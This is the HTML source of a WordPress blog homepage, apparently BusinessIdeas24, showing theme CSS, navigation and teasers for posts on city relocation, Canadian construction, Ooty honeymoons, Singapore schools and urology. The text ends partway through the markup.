.jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #5bbac7; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #4f5f69; } .jeg_share_button.share-float.share-monocrhome a { background-color : #4f5f69; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #2e3b43; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #2e3b43; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 38px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 38px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #ffffff; } .jeg_midbar { height : 100px; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 68px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 68px; } .jeg_navbar_mobile_wrapper .jeg_nav_item a.jeg_mobile_toggle, .jeg_navbar_mobile_wrapper .dark .jeg_nav_item a.jeg_mobile_toggle { color : #4f5f69; } .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle, .jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle { color : #4f5f69; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #4f5f69; } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #2e3b43; color : #d9dbdc; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #5bbac7; } .jeg_footer .jeg_footer_content a, .jeg_footer.dark .jeg_footer_content a { color : #ffffff; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : #fd9d7b; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : #d9dbdc; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : #ffffff; } .jeg_menu_footer a,.jeg_footer.dark .jeg_menu_footer a,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a { color : #ffffff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Nunito,Helvetica,Arial,sans-serif; } .jeg_main_menu > li > a { font-family: "Open Sans",Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: "Open Sans",Helvetica,Arial,sans-serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="home wp-singular page-template page-template-template-builder page-template-template-builder-php page page-id-46 wp-embed-responsive wp-theme-jnews jeg_toggle_light jnews jsc_normal wpb-js-composer js-comp-ver-6.9.0 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<h1 class="site-title">
			<a href="https://businessideas24.com/" style="padding: 12px 0px 0px 0px;">
				<img class='jeg_logo_img' src="https://businessideas24.com/wp-content/uploads/2022/08/business-ideas-24.png" srcset="https://businessideas24.com/wp-content/uploads/2022/08/business-ideas-24.png 1x, https://businessideas24.com/wp-content/uploads/2022/08/business-ideas-24.png 2x" alt="BusinessIdeas24 "data-light-src="https://businessideas24.com/wp-content/uploads/2022/08/business-ideas-24.png" data-light-srcset="https://businessideas24.com/wp-content/uploads/2022/08/business-ideas-24.png 1x, https://businessideas24.com/wp-content/uploads/2022/08/business-ideas-24.png 2x" data-dark-src="" data-dark-srcset=" 1x,  2x"><span style="border:0;padding:0;margin:0;position:absolute!important;height:1px;width:1px;overflow:hidden;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);white-space:nowrap">BusinessIdeas24 </span>			</a>
		</h1>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_shadow jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_5" data-animation="animate"><li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-46 current_page_item menu-item-51 bgnav" data-item-row="default" ><a href="https://businessideas24.com/">Home</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62 bgnav" data-item-row="default" ><a href="https://businessideas24.com/category/business/">Business</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58 bgnav" data-item-row="default" ><a href="https://businessideas24.com/category/tech/">Tech</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61 bgnav" data-item-row="default" ><a href="https://businessideas24.com/category/news/">News</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59 bgnav" data-item-row="default" ><a href="https://businessideas24.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60 bgnav" data-item-row="default" ><a href="https://businessideas24.com/category/fashion/">Fashion</a></li>
<li id="menu-item-5150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5150 bgnav" data-item-row="default" ><a href="https://businessideas24.com/contact-us-2/">Contact Us</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://businessideas24.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_5" data-animation="animate"><li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-46 current_page_item menu-item-51 bgnav" data-item-row="default" ><a href="https://businessideas24.com/">Home</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62 bgnav" data-item-row="default" ><a href="https://businessideas24.com/category/business/">Business</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58 bgnav" data-item-row="default" ><a href="https://businessideas24.com/category/tech/">Tech</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61 bgnav" data-item-row="default" ><a href="https://businessideas24.com/category/news/">News</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59 bgnav" data-item-row="default" ><a href="https://businessideas24.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60 bgnav" data-item-row="default" ><a href="https://businessideas24.com/category/fashion/">Fashion</a></li>
<li id="menu-item-5150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5150 bgnav" data-item-row="default" ><a href="https://businessideas24.com/contact-us-2/">Contact Us</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://businessideas24.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
		    <div class="site-title">
	    	<a href="https://businessideas24.com/">
		        <img class='jeg_logo_img' src="https://businessideas24.com/wp-content/uploads/2022/08/business-ideas-24.png" srcset="https://businessideas24.com/wp-content/uploads/2022/08/business-ideas-24.png 1x, https://businessideas24.com/wp-content/uploads/2022/08/business-ideas-24.png 2x" alt="BusinessIdeas24 "data-light-src="https://businessideas24.com/wp-content/uploads/2022/08/business-ideas-24.png" data-light-srcset="https://businessideas24.com/wp-content/uploads/2022/08/business-ideas-24.png 1x, https://businessideas24.com/wp-content/uploads/2022/08/business-ideas-24.png 2x" data-dark-src="" data-dark-srcset=" 1x,  2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://businessideas24.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        
<div class="jeg_main">

    <div class="jeg_container">
        <div class="jeg_content">
            <div class="jeg_vc_content">
                <div data-vc-full-width="true" data-vc-full-width-init="false" class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_heroblock jeg_heroblock_6 jeg_col_3o3 jeg_hero_style_1 jnews_module_46_0_697b90e2dc149  " data-margin="4" >
                <div class="jeg_hero_wrapper"><div class="jeg_heroblock_wrapper" style='margin: 0px 0px -4px -4px;'>
	                <article class="jeg_post jeg_hero_item_1 format-standard" style="padding: 0 0 4px 4px;">
                        <div class="jeg_block_container">
                            
                            <span class="jeg_postformat_icon"></span>
                            <div class="jeg_thumb">
                                <a href="https://businessideas24.com/5-smart-ways-to-make-a-big-city-transition-feel-effortless/" ><div class="thumbnail-container thumbnail-background" data-src="https://businessideas24.com/wp-content/uploads/2026/01/unnamed-2026-01-20T084809.923.jpg" >
                        <div class="lazyloaded" data-src="https://businessideas24.com/wp-content/uploads/2026/01/unnamed-2026-01-20T084809.923.jpg" style="background-image: url(https://businessideas24.com/wp-content/uploads/2026/01/unnamed-2026-01-20T084809.923.jpg)"></div>
                    </div></a>
                            </div>
                            <div class="jeg_postblock_content">
                                <div class="jeg_post_category"><a href="https://businessideas24.com/category/travel/" class="category-travel">Travel</a></div>
                                <div class="jeg_post_info">
                                    <h2 class="jeg_post_title">
                                        <a href="https://businessideas24.com/5-smart-ways-to-make-a-big-city-transition-feel-effortless/" >5 Smart Ways to Make a Big City Transition Feel Effortless</a>
                                    </h2>
                                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://businessideas24.com/author/admin2/">Ashton Smith</a></div><div class="jeg_meta_date"><a href="https://businessideas24.com/5-smart-ways-to-make-a-big-city-transition-feel-effortless/"><i class="fa fa-clock-o"></i> January 20, 2026</a></div></div>
                                </div>
                            </div>
                        </div>
                    </article>
                <div class="jeg_heroblock_scroller">
                    <article class="jeg_post jeg_hero_item_2 format-standard" style="padding: 0 0 4px 4px;">
                        <div class="jeg_block_container">
                            
                            <span class="jeg_postformat_icon"></span>
                            <div class="jeg_thumb">
                                <a href="https://businessideas24.com/how-construction-business-is-transforming-in-canada/" ><div class="thumbnail-container thumbnail-background" data-src="https://businessideas24.com/wp-content/uploads/2025/11/pexels-karan-mridha-17124288-23174993.jpg" >
                        <div class="lazyloaded" data-src="https://businessideas24.com/wp-content/uploads/2025/11/pexels-karan-mridha-17124288-23174993.jpg" style="background-image: url(https://businessideas24.com/wp-content/uploads/2025/11/pexels-karan-mridha-17124288-23174993.jpg)"></div>
                    </div></a>
                            </div>
                            <div class="jeg_postblock_content">
                                <div class="jeg_post_category"><a href="https://businessideas24.com/category/real-estate/" class="category-real-estate">Real Estate</a></div>
                                <div class="jeg_post_info">
                                    <h2 class="jeg_post_title">
                                        <a href="https://businessideas24.com/how-construction-business-is-transforming-in-canada/" >How Construction Business Is Transforming in Canada?</a>
                                    </h2>
                                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://businessideas24.com/how-construction-business-is-transforming-in-canada/" ><i class="fa fa-clock-o"></i> November 30, 2025</a></div></div>
                                </div>
                            </div>
                        </div>
                    </article><article class="jeg_post jeg_hero_item_3 format-standard" style="padding: 0 0 4px 4px;">
                        <div class="jeg_block_container">
                            
                            <span class="jeg_postformat_icon"></span>
                            <div class="jeg_thumb">
                                <a href="https://businessideas24.com/discover-love-in-the-nilgiris-best-ooty-honeymoon-packages-for-every-couple/" ><div class="thumbnail-container thumbnail-background" data-src="https://businessideas24.com/wp-content/uploads/2025/10/pexels-arina-krasnikova-7350838.jpg" >
                        <div class="lazyloaded" data-src="https://businessideas24.com/wp-content/uploads/2025/10/pexels-arina-krasnikova-7350838.jpg" style="background-image: url(https://businessideas24.com/wp-content/uploads/2025/10/pexels-arina-krasnikova-7350838.jpg)"></div>
                    </div></a>
                            </div>
                            <div class="jeg_postblock_content">
                                <div class="jeg_post_category"><a href="https://businessideas24.com/category/travel/" class="category-travel">Travel</a></div>
                                <div class="jeg_post_info">
                                    <h2 class="jeg_post_title">
                                        <a href="https://businessideas24.com/discover-love-in-the-nilgiris-best-ooty-honeymoon-packages-for-every-couple/" >Discover Love in the Nilgiris: Best Ooty Honeymoon Packages for Every Couple</a>
                                    </h2>
                                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://businessideas24.com/discover-love-in-the-nilgiris-best-ooty-honeymoon-packages-for-every-couple/" ><i class="fa fa-clock-o"></i> October 25, 2025</a></div></div>
                                </div>
                            </div>
                        </div>
                    </article><article class="jeg_post jeg_hero_item_4 format-standard" style="padding: 0 0 4px 4px;">
                        <div class="jeg_block_container">
                            
                            <span class="jeg_postformat_icon"></span>
                            <div class="jeg_thumb">
                                <a href="https://businessideas24.com/syna-world-hoodie-a-must-have-for-uk-streetwear/" ><div class="thumbnail-container thumbnail-background" data-src="https://businessideas24.com/wp-content/uploads/2025/04/Synaworld-‘Syna-Logo-Black-Hoodie.jpg" >
                        <div class="lazyloaded" data-src="https://businessideas24.com/wp-content/uploads/2025/04/Synaworld-‘Syna-Logo-Black-Hoodie.jpg" style="background-image: url(https://businessideas24.com/wp-content/uploads/2025/04/Synaworld-‘Syna-Logo-Black-Hoodie.jpg)"></div>
                    </div></a>
                            </div>
                            <div class="jeg_postblock_content">
                                <div class="jeg_post_category"><a href="https://businessideas24.com/category/fashion/" class="category-fashion">Fashion</a></div>
                                <div class="jeg_post_info">
                                    <h2 class="jeg_post_title">
                                        <a href="https://businessideas24.com/syna-world-hoodie-a-must-have-for-uk-streetwear/" >Syna World Hoodie: The New Icon of UK Streetwear in 2025</a>
                                    </h2>
                                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://businessideas24.com/syna-world-hoodie-a-must-have-for-uk-streetwear/" ><i class="fa fa-clock-o"></i> July 22, 2025</a></div></div>
                                </div>
                            </div>
                        </div>
                    </article><article class="jeg_post jeg_hero_item_5 jeg_hero_empty" style="padding: 0 0 4px 4px;">
                    <div class="jeg_block_container"></div>
                </article>
                </div>
	            </div></div>
            </div>
            <style scoped>@media only screen and (min-width: 1025px) { .jeg_heroblock.jnews_module_46_0_697b90e2dc149 .jeg_heroblock_wrapper{ height: 580px; } }</style></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-8 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_17 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_46_1_697b90e2e1179   " data-unique="jnews_module_46_1_697b90e2e1179">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Baby Care Tips</span></h3>
                     <div class="jeg_subcat">
                    <ul class="jeg_subcat_list">
                        <li><a class="subclass-filter current" href="#" data-type='all' data-id='0'>All</a></li><li><a class="subclass-filter" href="https://businessideas24.com/category/tech/" data-type='category' data-id='4'>Tech</a></li><li><a class="subclass-filter" href="https://businessideas24.com/category/news/" data-type='category' data-id='5'>News</a></li><li><a class="subclass-filter" href="https://businessideas24.com/category/fashion/" data-type='category' data-id='7'>Fashion</a></li><li><a class="subclass-filter" href="https://businessideas24.com/category/lifestyle/" data-type='category' data-id='3'>Lifestyle</a></li>
                    </ul>
                </div>
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag">
                        
                        <article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://businessideas24.com/most-popular-international-schools-in-singapore/"><div class="thumbnail-container animate-lazy  size-715 "><img fetchpriority="high" decoding="async" width="750" height="536" src="https://businessideas24.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-750x536 size-jnews-750x536 lazyload wp-post-image" alt="International Schools" sizes="(max-width: 750px) 100vw, 750px" data-src="https://businessideas24.com/wp-content/uploads/2025/04/International-Schools-750x536.jpg" data-srcset="https://businessideas24.com/wp-content/uploads/2025/04/International-Schools-750x536.jpg 750w, https://businessideas24.com/wp-content/uploads/2025/04/International-Schools-120x86.jpg 120w, https://businessideas24.com/wp-content/uploads/2025/04/International-Schools-350x250.jpg 350w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://businessideas24.com/category/educational/" class="category-educational">Educational</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://businessideas24.com/most-popular-international-schools-in-singapore/">Most Popular International Schools in Singapore</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://businessideas24.com/author/marcello/">Marcello</a></div><div class="jeg_meta_date"><a href="https://businessideas24.com/most-popular-international-schools-in-singapore/"><i class="fa fa-clock-o"></i> April 3, 2025</a></div><div class="jeg_meta_comment"><a href="https://businessideas24.com/most-popular-international-schools-in-singapore/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Singapore is a modern economic miracle. A small island nation with minimal resources, it has managed to become one of the richest countries in the world, all thanks to the...</p>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://businessideas24.com/when-to-see-a-urologist-common-signs-and-symptoms/"><div class="thumbnail-container animate-lazy  size-715 "><img decoding="async" width="750" height="536" src="https://businessideas24.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-750x536 size-jnews-750x536 lazyload wp-post-image" alt="Urologist" sizes="(max-width: 750px) 100vw, 750px" data-src="https://businessideas24.com/wp-content/uploads/2025/04/Urologist-750x536.jpg" data-srcset="https://businessideas24.com/wp-content/uploads/2025/04/Urologist-750x536.jpg 750w, https://businessideas24.com/wp-content/uploads/2025/04/Urologist-120x86.jpg 120w, https://businessideas24.com/wp-content/uploads/2025/04/Urologist-350x250.jpg 350w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://businessideas24.com/category/health/" class="category-health">Health</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://businessideas24.com/when-to-see-a-urologist-common-signs-and-symptoms/">When to See a Urologist: Common Signs and Symptoms</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://businessideas24.com/author/marcello/">Marcello</a></div><div class="jeg_meta_date"><a href="https://businessideas24.com/when-to-see-a-urologist-common-signs-and-symptoms/"><i class="fa fa-clock-o"></i> April 3, 2025</a></div><div class="jeg_meta_comment"><a href="https://businessideas24.com/when-to-see-a-urologist-common-signs-and-symptoms/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Health concerns related to the urinary system and reproductive organs should never be overlooked. Issues such as urinary tract infections, prostate problems, or sexual health concerns often require the expertise...</p>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://businessideas24.com/healthcare-applications-of-artificial-intelligence-ai/"><div class="thumbnail-container animate-lazy  size-715 "><img decoding="async" width="120" height="86" src="https://businessideas24.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Artificial Intelligence" sizes="(max-width: 120px) 100vw, 120px" data-src="https://businessideas24.com/wp-content/uploads/2025/03/Artificial-Intelligence-120x86.jpg" data-srcset="https://businessideas24.com/wp-content/uploads/2025/03/Artificial-Intelligence-120x86.jpg 120w, https://businessideas24.com/wp-content/uploads/2025/03/Artificial-Intelligence-350x250.jpg 350w, https://businessideas24.com/wp-content/uploads/2025/03/Artificial-Intelligence-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://businessideas24.com/healthcare-applications-of-artificial-intelligence-ai/">Healthcare Applications of Artificial Intelligence (AI) </a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://businessideas24.com/healthcare-applications-of-artificial-intelligence-ai/" ><i class="fa fa-clock-o"></i> March 24, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://businessideas24.com/crucial-conversations-how-to-focus-on-your-goal-and-achieve-successful-outcomes/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://businessideas24.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Crucial Conversations: How to Focus on Your Goal and Achieve Successful Outcomes" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://businessideas24.com/wp-content/uploads/2025/03/Corporate_Training-transformed-120x86.jpeg" data-srcset="https://businessideas24.com/wp-content/uploads/2025/03/Corporate_Training-transformed-120x86.jpeg 120w, https://businessideas24.com/wp-content/uploads/2025/03/Corporate_Training-transformed-350x250.jpeg 350w, https://businessideas24.com/wp-content/uploads/2025/03/Corporate_Training-transformed-750x536.jpeg 750w" data-sizes="auto" data-expand="700" /></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://businessideas24.com/crucial-conversations-how-to-focus-on-your-goal-and-achieve-successful-outcomes/">Crucial Conversations: How to Focus on Your Goal and Achieve Successful Outcomes</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://businessideas24.com/crucial-conversations-how-to-focus-on-your-goal-and-achieve-successful-outcomes/" ><i class="fa fa-clock-o"></i> March 19, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
